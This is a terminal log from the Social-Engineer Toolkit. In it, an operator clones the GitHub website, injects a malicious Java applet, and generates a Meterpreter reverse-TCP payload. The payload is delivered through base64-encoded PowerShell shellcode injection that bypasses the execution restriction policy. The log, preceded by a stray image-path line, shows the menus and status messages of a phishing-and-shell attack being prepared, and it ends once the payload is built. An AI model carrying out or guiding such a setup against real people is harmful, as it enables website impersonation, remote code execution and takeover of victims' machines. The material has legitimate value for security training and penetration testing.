 [*] Cloning the website: http://www.github.com
[*] This could take a little bit...
[*] Injecting Java Applet attack into the newly cloned website.
[*] Filename obfuscation complete. Payload name is: qczrFe
[*] Malicious java applet website prepped for deployment
What payload do you want to generate:
Name: Description:
1) Meterpreter Memory Injection (DEFAULT) This will drop a meterpreter payload through powershell injection
2) Meterpreter Multi-Memory Injection This will drop multiple Metasploit payloads via powershell injection
3) SE Toolkit Interactive Shell Custom interactive reverse toolkit designed for SET
4) SE Toolkit HTTP Reverse Shell Purely native HTTP shell with AES encryption support
5) RATTE HTTP Tunneling Payload Security bypass payload that will tunnel all comms over HTTP
6) ShellCodeExec Alphanum Shellcode This will drop a meterpreter payload through shellcodeexec
7) Import your own executable Specify a path for your own executable
8) Import your own commands.txt Specify payloads to be sent via command line
set:payloads>1
set:payloads> PORT of the listener [443]:
Select the payload you want to deliver via shellcode injection
1) Windows Meterpreter Reverse TCP
2) Windows Meterpreter (Reflective Injection), Reverse HTTPS Stager
3) Windows Meterpreter (Reflective Injection) Reverse HTTP Stager
4) Windows Meterpreter (ALL PORTS) Reverse TCP
set:payloads> Enter the number for the payload [meterpreter_reverse_https]:1
[*] Prepping pyInjector for delivery..
[*] Prepping website for pyInjector shellcode injection..
[*] Base64 encoding shellcode and prepping for delivery..
[*] Multi/Pyinjection was specified. Overriding config options.
[*] Generating x86-based powershell injection code...
[*] Finished generating powershell injection bypass.
[*] Encoded to bypass execution restriction policy...
***************************************************